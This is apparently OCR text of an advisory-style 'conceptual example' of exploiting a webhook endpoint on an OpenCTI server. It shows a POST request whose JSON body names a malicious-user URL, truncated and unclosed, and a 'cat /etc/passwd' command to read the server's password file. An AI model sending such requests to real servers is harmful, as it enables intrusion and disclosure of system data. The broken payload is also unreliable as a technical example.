
Conceptual Example Code
Below is a conceptual example of how this
vulnerability might be exploited
. The
malicious user sends a specially crafted
HTTP POST request to a
vulnerable
endpoint on the OpenCTI server
.
POST /api/webhook HTTP/1.1

Host: vulnerable-opencti.example.com

Content-Type: application/json

{

"webhook_url": "http://malicious-user.
"command": "cat /etc/passwd"

}
In this example, the malicious user attempts
to read the server’s password file,
potentially revealing
sensitive information
.